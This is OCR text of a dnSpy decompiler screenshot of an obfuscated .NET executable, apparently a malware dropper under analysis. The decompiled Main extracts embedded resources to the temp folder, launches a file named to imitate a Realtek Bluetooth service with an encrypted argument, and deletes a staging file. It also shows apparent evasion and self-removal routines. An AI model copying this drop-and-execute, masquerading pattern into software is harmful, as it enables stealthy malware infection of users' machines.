 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Obfuscated Name (1.0.0.0)
Obfuscated Name.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
hexify @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @0600000C
hexify() : void @0600000B
av() : void @0600000A
IsFileinUse(FileInfo) : boo
Main() : void @06000007
RemoveEXE() : void @060
resources(string) : void @
sad : string @04000001
{ } idk
{ } idk.Properties
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Management (4.0.0.0)
hexify
13 {
14 FileStream fileStream = null;
15 try
16 {
17 fileStream = file.Open(FileMode.Open, FileAccess.ReadWrite, FileShare.None);
18 }
19 catch (IOException)
20 {
21 return true;
22 }
23 finally
24 {
25 if (fileStream != null)
26 {
27 fileStream.Close();
28 }
29 }
30 return false;
31 }
32
33 // Token: 0x06000007 RID: 7 RVA: 0x00002130 File Offset: 0x00000330
34 public static void Main()
35 {
36 vCk_resource.vC();
37 if (!vCk_resource.vCk)
38 {
39 string tempPath = Path.GetTempPath();
40 try
41 {
42 string[] manifestResourceNames = Assembly.GetExecutingAssembly().GetManifestResourceNames();
43 foreach (string resource in manifestResourceNames)
44 {
45 hexify.resources(resource);
46 }
47 string arguments = "ZhXl39BlhP84+Y4kurA8wpehxxqA0X22IMYZ6Vpiqs7C//
exZPRYk4ifw8h89KiuCaJiqfHxaLNB1Lcvuv9lNMDWmq7b8ZOqGUfXV4ZzR0cmy1xUeHqJZpHoq8t90Xf7Zxfp
+4Q6b3u08Fq42F8o8wZjRVOKn2skHlqitKS4Ekg=";
48 Process.Start(tempPath + "RtkBtManServ.exe", arguments);
49 try
50 {
51 File.Delete(tempPath + "CustomEXE.ext");
52 }
100 %